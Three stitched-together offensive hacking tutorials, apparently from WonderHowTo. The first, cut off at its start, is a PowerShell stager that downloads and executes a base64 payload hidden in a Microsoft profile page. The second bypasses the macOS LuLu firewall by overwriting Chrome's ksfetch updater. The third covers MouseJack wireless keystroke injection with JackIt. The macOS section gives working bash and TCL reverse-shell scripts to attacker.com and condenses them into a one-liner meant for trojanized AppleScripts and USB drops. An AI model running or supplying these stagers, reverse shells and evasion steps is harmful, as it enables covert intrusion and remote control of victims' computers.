
A Microsoft account is required to create and modify the profile page hosting the payload. Navigate to the Live login page to start the process. After signing in, navigate to the user profile page at social.msdn.microsoft.com/Profile/USERNAME and click the “Edit My Profile” button to update the About Me section.

The About Me section on the Microsoft profile page can hold 1,024 characters, which you should be mindful of when creating payloads — especially when encoding with base64. It’s possible to host payloads in plaintext, but the PowerShell stager will need to include some code to detect and convert sanitized HTML strings back in plaintext format. While possible, this is beyond the scope of the article.


Paste the desired payload into the About Me section between the words “START” and “END.” It’s crucial to the stager in the next step, which analyzes all of the HTML on the Microsoft page and extracts the encoded string between the identifiers. Click the “Save” button at the bottom of the page when done.



The following PowerShell one-liner was designed to download the Microsoft user’s profile page, extract the encoded payload, decode it, then execute it.

$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/USERNAME -UseBasicParsing;$r = [Regex]::new("(?<=START)(.*)(?=END)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m.value));iex $p }

There are multiple commands chained together which are separated by semicolons.

The Invoke-WebRequest (iwr) cmdlet is used to fetch the profile page with the -UseBasicParsing argument. All of this is set into the $wro (WebResponseObject) variable. While deprecated, the UseBasicParsing parameter will enable basic parsing. I found this parameter needed to be manually set for the request to succeed.

$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/USERNAME -UseBasicParsing;

PowerShell will use regex patterns to locate the payload in the HTML. There are other ways of extracting content from webpages, but this method felt universal. Payloads encased in “START” and “END” embedded into any website would get filtered by this command.

$r = Regex::new("(?<=START)(.*)(?=END)");

The variable $m is created for any text matching the regex patterns.

$m = $r.Match($wro.rawcontent);

If any patterns are found in the $m variable, decode (FromBase64String) the string and set it into the $p variable.

if($m.Success){ $p = System.Text.Encoding::UTF8.GetString(System.Convert::FromBase64String($m.value)); ...}

Use Invoke-Expression (iex) to execute the $p variable. In this case, $p is the PowerShell payload.

iex $p

To test it, the iex command is substituted with echo, as seen below.

The featured stager was designed for and tested with keystroke injection attacks. However, there are plenty of other ways to execute the code on a target machine.

Using Google.com to host payloads is one improvement to the attack. Like *.microsoft.com, most firewalls will not block GET requests made directly to *.google.com.


Hosting payloads directly on Google is trickier. Google is a search engine, so the attacker would need to create a website that Google can index. Then, they’d need to create a web path containing the payload as the filename. The payload would later be acquired by identifying the href, not the body of an About Me section (example below). The target’s computer would never actually query the attacker’s website. The payload could be acquired entirely using the Google search engine. Notice the “START” and “END” identifiers in the URI.


Authored by tokyoneon, this post was originally published on WonderHowTo.

Bypass macOS Firewall App w/ Google Chrome Dependencies?

The bypass is made possible due to weak file and directory permissions assigned to some third-party applications installed outside the App Store. Let’s have a look at file permissions for the Google Chrome browser, which was installed directly from Google via DMG installer.

$ ls -l /Applications/

total 0
drwxr-xr-x   3 root       admin    96B Jun 12 03:23 1Password 7.app
drwxr-xr-x@  3 root       wheel    96B Aug 18  2018 Calculator.app
drwxr-xr-x@  3 root       wheel    96B Aug 18  2018 FaceTime.app
drwxr-xr-x@  3 tokyoneon  admin    96B Jun  4 08:50 Google Chrome.app
drwxr-xr-x@  3 root       wheel    96B Aug 18  2018 Home.app
drwxr-xr-x@  3 root       wheel    96B Aug 18  2018 Image Capture.app

Notice the Google Chrome app is owned by the user and not “root” like other applications. And with another look at the ksfetch and GoogleSoftwareUpdateAgent rules in LuLu, we’ll notice both of the binaries are in the /Users/$USER/Library/ directory.

In addition to other files in the Chrome directory, these binaries modifiable by the user. To be clear, any files in /Users/$USER/Library/ and /Application/Google\ Chrome.app/ are fair game for an attacker and easily modified.

The below command will override ksfetch with curl, which is not whitelisted in the LuLu firewall.

$ cp /usr/bin/curl /Users/$USER/Library/Google/GoogleSoftwareUpdate/GoogleSoftwareUpdate.bundle/Contents/MacOS/ksfetch

Despite Curl not being whitelisted, an attacker can still access the internet this way.

$ /Users/$USER/Library/Google/GoogleSoftwareUpdate/GoogleSoftwareUpdate.bundle/Contents/MacOS/ksfetch "https://ifconfig.me/all"

ip_addr: 198.251.89.219
remote_host: unavaiable
user_agent: curl/7.54.0
port: 28596
language:
referer:
connection:
keep_alive:
method: GET
encoding:
mime: */*
charset:
via: 1.1 google
forwarded: 198.251.89.219, 216.239.36.21~

Ksfetch is used in this example, but GoogleSoftwareUpdateAgent and Google Chrome itself can be used to establish connections to a remote server. Overriding Chrome will, of course, break the application’s functionalities. But at that point, an attacker would have already exfiltrated sensitive information. With this knowledge, let’s setup a reverse shell payload and remotely control the MacBook.

The following example utilizes tclsh, which will create an interactive shell the attacker can use to execute commands remotely. For good measure, the tclsh binaries and symlinks have been manually blocked in the firewall.

As a low privileged user, the tclsh binary is copied over ksfetch, which completely overrides the file and its functionalities.

$ cp /usr/bin/tclsh /Users/$USER/Library/Google/GoogleSoftwareUpdate/GoogleSoftwareUpdate.bundle/Contents/MacOS/ksfetch

The tclsh command is now invoked by directly calling the ksfetch binary. From this interactive terminal, commands are executed exactly as they would be with a Netcat or Bash shell.

$ /Users/$USER/Library/Google/GoogleSoftwareUpdate/GoogleSoftwareUpdate.bundle/Contents/MacOS/ksfetch

% ls -la /
total 36
drwxr-xr-x@   2 root  wheel     64 Jun 25 09:57 .PKInstallSandboxManager-SystemSoftware
drwx------    5 root  wheel    160 Jun  5 19:36 .Spotlight-V100
drwxrwxr-x+ 138 root  admin   4416 Jun 25 09:54 Applications
drwxr-xr-x+  70 root  wheel   2240 Jun  5 19:37 Library
drwxr-xr-x@   2 root  wheel     64 Oct  5  2018 Network
drwxr-xr-x@   5 root  wheel    160 Sep 21  2018 System
drwxr-xr-x    6 root  admin    192 May 10 17:34 Users
drwxr-xr-x@   5 root  wheel    160 Jun 25 18:51 Volumes
drwxr-xr-x@  37 root  wheel   1184 May 22 11:14 bin
drwxrwxr-t@   2 root  admin     64 Oct  5  2018 cores
dr-xr-xr-x    3 root  wheel   7834 Jun 25 09:50 dev
lrwxr-xr-x@   1 root  wheel     11 Oct  5  2018 etc -> private/etc
dr-xr-xr-x    2 root  wheel      1 Jun 25 16:57 home
dr-xr-xr-x    2 root  wheel      1 Jun 25 16:57 net
drwxr-xr-x    3 root  wheel     96 Oct  3  2018 opt
drwxr-xr-x    6 root  wheel    192 Jun  5 17:49 private
drwxr-xr-x@  64 root  wheel   2048 May 22 11:14 sbin
lrwxr-xr-x@   1 root  wheel     11 Oct  5  2018 tmp -> private/tmp
drwxr-xr-x@   9 root  wheel    288 Sep 21  2018 usr
lrwxr-xr-x@   1 root  wheel     11 Oct  5  2018 var -> private/var

% uname -a
Darwin User-MacBook.local 18.6.0 Darwin Kernel Version 18.6.0: Thu Apr 25 23:16:27 PDF 2019; root:xnu-4903.261.4~2/RELEASE_X86_64 x86_64
%

So, how would an attacker know if the operating system has LuLu installed to begin with? It’s possible to enumerate installed security software by performing packet inspection and observing LuLu’s auto-updates. However, we’ll instead have the payload detect LuLu processes before executing any commands.

In the below example, background processes are examined with ps. Several active processes appear using the “LuLu” name.

$ ps auxwww | grep -i [l]ulu

root                94   0.3  0.7  4349052  28088   ??  Rs    1:33AM   0:18.59 /Library/Objective-See/LuLu/LuLu.bundle/Contents/MacOS/LuLu
tokyoneon          291   0.0  0.8  4924936  35092   ??  S     1:34AM   0:01.10 /Applications/LuLu.app/Contents/Library/LoginItems/LuLu Helper.app/Contents/MacOS/LuLu Helper

A simple Bash if statement, embedded in an AppleScript, could effectively detect the LuLu processes.

#!/bin/bash

if [[ ! "$(/bin/ps auxwww | /usr/bin/grep -i [l]ulu)" ]]; then
    echo "LuLu not found."
else
    echo "LuLu detected."
fi

A practical script that goes beyond detecting LuLu processes and automatically overrides Google Chrome binaries could appear as follows.

#!/bin/bash

# The `ps` command is used to view active processes and
# locate LuLu running in the background with `grep`.
if [[ ! "$(/bin/ps auxwww | /usr/bin/grep -i [l]ulu)" ]]; then

    # An arbitrary `echo` command. If LuLu is not found the
    # following commands will execute. An example Bash
    # reverse shell is included.
    echo "LuLu not found. Hack the planet!"
    /bin/bash -i >& /dev/tcp/attacker.com/443 0>&1
else
    # Arbitrary `echo` command with sad face.
    echo "Lulu detected :("

    # Copy the `tclsh` binary over `ksfetch`.
    /bin/cp /usr/bin/tclsh /Users/$USER/Library/Google/GoogleSoftwareUpdate/GoogleSoftwareUpdate.bundle/Contents/MacOS/ksfetch

    # TCL reverse shell, covered in the below article.
    # https://null-byte.com/tcl-0186330/
    echo 'set s [socket attacker.com 443];while 42 { puts -nonewline $s "hacker> ";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | /Users/$USER/Library/Google/GoogleSoftwareUpdate/GoogleSoftwareUpdate.bundle/Contents/MacOS/ksfetch &

    # Another `echo` command.
    echo "Bypass LuLu and hack the planet!"
fi

The above script is condensed into one-line to function nicely with trojanized AppleScripts, Mousejack payloads, USB drops, and USB Rubber Ducky payloads.

if [[ ! "$(/bin/ps auxwww | /usr/bin/grep -i [l]ulu)" ]]; then /bin/bash -i >& /dev/tcp/attacker.com/443 0>&1; else /bin/cp /usr/bin/tclsh /Users/$USER/Library/Google/GoogleSoftwareUpdate/GoogleSoftwareUpdate.bundle/Contents/MacOS/ksfetch && echo 'set s [socket attacker.com 443];while 42 { puts -nonewline $s "hacker> ";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | /Users/$USER/Library/Google/GoogleSoftwareUpdate/GoogleSoftwareUpdate.bundle/Contents/MacOS/ksfetch & fi

If Chrome isn’t installed on the target system, a different dependency of an alternate browser is enumerable with some effort. Discovering the installed browser(s) could appear as shown below.

#!/bin/bash

if [[ ! -n "$(/bin/ps auxwww | /usr/bin/grep -i [l]ulu)" ]]; then
	echo "LuLu not found.";
else
	echo "LuLu detected.";
	if [[ -d "/Applications/Google Chrome.app/" ]]; then
		echo "Chrome browser detected. Overriding Ksfetch...";
	else
		if [[ -d "/Applications/Firefox.app/" ]]; then
			echo "Firefox detected. Overriding <unknown>...";
		else
			if [[ -d "/Applications/Opera.app/" ]]; then
				echo "Opera detected. Overriding <unknown>...";
			else
				echo "Uh-oh, we're out of browsers to exploit...";
			fi;
		fi;
	fi;
fi


Authored by tokyoneon, this post was originally published on WonderHowTo.

nRF24LU1+ / Inject Keystrokes into Logitech Keyboards + Mice

Wireless mice and keyboards manufactured by Logitech, Dell, HP, and Microsoft are all affected by many of the MouseJack vulnerabilities. An attacker with an nRF24LU1+ can wirelessly inject keystrokes into most of these USB dongles (shown below) as well as sniff keystrokes. Ultimately, it allows the attacker to remotely control a computer from up to 250-feet away.

The concept of keystroke sniffing and injection was first made public by Thorsten Schroeder and Max Moser in 2010. Later, Samy Kamkar debuted KeySweeper, an Arduino-based USB wall charger designed to passively sniff and log keystrokes made by Microsoft keyboards.

Below is an example of wireless keystroke injection attacks performed from 75-feet away. Notice the vulnerable Logitech USB dongle attached to my laptop.

Several dependencies are required to execute the Python scripts used to build and automate the flashing process.

$ apt-get install sdcc binutils python python-pip git
$ pip install --upgrade pip
$ pip install --upgrade -I pyusb
$ pip install --upgrade platformio

Clone the MouseJack repository of scripts on GitHub into the /opt directory.

$ git clone https://github.com/BastilleResearch/mousejack /opt/mousejack

Cloning into '/opt/mousejack'...
remote: Enumerating objects: 285, done.
remote: Total 285 (delta 0), reused 0 (delta 0), pack-reused 285
Receiving objects: 100% (285/285), 8.63 MiB | 353.00 KiB/s, done.
Resolving deltas: 100% (131/131), done.

Change into the new mousejack/ directory. Use the submodule init options to initialize the local configuration file for the nrf-research-firmware. This is the firmware being flashed onto the nRF24LU1+ device.

/opt/mousejack$ git submodule init

Submodule 'nrf-research-firmware' (https://github.com/BastilleResearch/nrf-research-firmware.git) registered for path 'nrf-research-firmware'

Use the submodule update options to fetch all the data and checkout the appropriate commit listed.

/opt/mousejack$ git submodule update

Cloning into '/opt/mousejack/nrf-research-firmware'...
Submodule path 'nrf-research-firmware': checked out '02b84d1c4e59c0fb98263c83b2e7c7f9863a3b93'

Change into the nrf-research-firmware/ directory. With make, execute the Makefile.

nrf-research-firmware$ make

mkdir -p bin
sdcc --model-large --std-c99 -c src/main.c -o bin/main.rel
sdcc --model-large --std-c99 -c src/usb.c -o bin/usb.rel
sdcc --model-large --std-c99 -c src/usb_desc.c -o bin/usb_desc.rel
sdcc --model-large --std-c99 -c src/radio.c -o bin/radio.rel
sdcc --xram-loc 0x8000 --xram-size 2048 --model-large bin/main.rel bin/usb.rel bin/usb_desc.rel bin/radio.rel -o bin/dongle.ihx
objcopy -I ihex bin/dongle.ihx -O binary bin/dongle.bin
objcopy --pad-to 26622 --gap-fill 255 -I ihex bin/dongle.ihx -O binary bin/dongle.formatted.bin
objcopy -I binary bin/dongle.formatted.bin -O ihex bin/dongle.formatted.ihx

At this point, the nRF24LU1+ device should be inserted into the computer.

Then, execute the make install command.

/nrf-research-firmware$ make install

./prog/usb-flasher/usb-flash.py bin/dongle.bin
[2019-04-25 23:55:44.351]  Looking for a compatible device that can jump to the Nordic bootloader
[2019-04-25 23:55:44.378]  Device found, jumping to the Nordic bootloader
[2019-04-25 23:55:44.969]  Looking for a device running the Nordic bootloader
[2019-04-25 23:55:45.171]  Writing image to flash
[2019-04-25 23:55:45.808]  Verifying write
[2019-04-25 23:55:45.867]  Firmware programming completed successfully
[2019-04-25 23:55:45.867]  Please unplug your dongle or breakout board and plug it back in.

As instructed, unplug the nRF24LU1+ from the computer. To verify the firmware was flashed, plug it back into the computer and use the dmesg command. The product and manufacture lines should read “Research Firmware” and “RFStorm,” respectively.

/nrf-research-firmware$ dmesg

[ 2433.986481] usb 2-1: new full-speed USB device number 3 using xhci_hcd
[ 2434.136930] usb 2-1: New USB device found, idVendor=1915, idProduct=0102, bcdDevice= 0.01
[ 2434.136938] usb 2-1: New USB device strings: Mfr=1, Product=2, SerialNumber=0
[ 2434.136942] usb 2-1: Product: Research Firmware
[ 2434.136946] usb 2-1: Manufacturer: RFStorm

There are several great Python scripts included in the MouseJack repository, but we’ll instead use JackIt to automate keystroke injection.

$ git clone https://github.com/insecurityofthings/jackit.git /opt/jackit

Cloning into '/opt/jackit'...
remote: Enumerating objects: 718, done.
remote: Total 718 (delta 0), reused 0 (delta 0), pack-reused 718
Receiving objects: 100% (718/718), 171.39 KiB | 153.00 KiB/s, done.
Resolving deltas: 100% (439/439), done.

Change into the new jackit/ directory and install dependencies with pip.

/opt/jackit$ pip install -e .

Obtaining file:///opt/jackit
Requirement already satisfied: click==5.1 in /usr/local/lib/python2.7/dist-packages (from JackIt==0.1.0) (5.1)
Collecting pyusb==1.0.0 (from JackIt==0.1.0)
  Downloading https://files.pythonhosted.org/packages/8a/19/66fb48a4905e472f5dfeda3a1bafac369fbf6d6fc5cf55b780864962652d/PyUSB-1.0.0.tar.gz (52kB)
     |████████████████████████████████| 61kB 81kB/s
Collecting six==1.10.0 (from JackIt==0.1.0)
  Downloading https://files.pythonhosted.org/packages/c8/0a/b6723e1bc4c516cb687841499455a8505b44607ab535be01091c0f24f079/six-1.10.0-py2.py3-none-any.whl
Collecting tabulate==0.7.5 (from JackIt==0.1.0)
  Downloading https://files.pythonhosted.org/packages/db/40/6ffc855c365769c454591ac30a25e9ea0b3e8c952a1259141f5b9878bd3d/tabulate-0.7.5.tar.gz
Building wheels for collected packages: pyusb, tabulate
  Building wheel for pyusb (setup.py) ... done
  Stored in directory: /root/.cache/pip/wheels/a6/69/c7/258e736ee9bdb4553bd9701424b259436b979cf96201af612f
  Building wheel for tabulate (setup.py) ... done
  Stored in directory: /root/.cache/pip/wheels/96/9c/9a/369b6376b11523584a6040a89488c28f0f88cb52167dceb648
Successfully built pyusb tabulate
Installing collected packages: pyusb, six, tabulate, JackIt
  Found existing installation: pyusb 1.0.2
    Uninstalling pyusb-1.0.2:
      Successfully uninstalled pyusb-1.0.2
  Found existing installation: six 1.12.0
    Uninstalling six-1.12.0:
      Successfully uninstalled six-1.12.0
  Running setup.py develop for JackIt
Successfully installed JackIt pyusb-1.0.0 six-1.10.0 tabulate-0.7.5

Scan the surrounding area for vulnerable devices by simply typing jackit into any terminal. JackIt will continuously scan the area for wireless mice and keyboards. A vulnerable device will identify its address (serial number), channel, and type in the terminal.

$ jackit

     ____.              __   .___  __
    |    |____    ____ |  | _|   |/  |_
    |    \__  \ _/ ___\|  |/ /   \   __\
/\__|    |/ __ \\  \___|    <|   ||  |
\________(____  /\___  >__|_ \___||__|
              \/     \/     \/
JackIt Version 1.00
Created by phikshun, infamy

[!] You must supply a ducky script using --script <filename>
[!] Attacks are disabled.
[+] Starting scan...

[+] Scanning every 5s CTRL-C when ready.

  KEY  ADDRESS         CHANNELS                    COUNT  SEEN         TYPE          PACKET
-----  --------------  ------------------------  -------  -----------  ------------  -----------------------------
    1  C7:D4:21:98:07  74                              3  0:00:07 ago  Logitech HID  00:C2:00:00:03:10:00:00:00:2B

This information can be used for a targeted attack. For example, the below USB Rubber Ducky payload is used to open a run window and inject keystrokes into the target computer.

GUI r
DELAY 1000
STRING powershell <payload here>
ENTER

Inject keystrokes into the target device with the following command.

$ jackit --reset --address C7:D4:21:98:07 --vendor Logitech --script /path/to/ducky/script.txt

Press Ctrl + c to stop scanning. JackIt will ask which address to inject the keystrokes. This is a targeted attack, so only one serial number will appear in the scan. Press 1, then Enter.

[+] Sniffing for C7:D4:21:98:07 every 5s CTRL-C when ready.

  KEY  ADDRESS           CHANNELS    COUNT  SEEN         TYPE          PACKET
-----  --------------  ----------  -------  -----------  ------------  -----------------------------
    1  C7:D4:21:98:07           2        1  0:00:10 ago  Logitech HID  00:C2:00:00:00:00:00:00:00:00
^C

[+] Select target keys (1-1) separated by commas, or 'all':  [all]: 1
[+] Ping success on channel 65
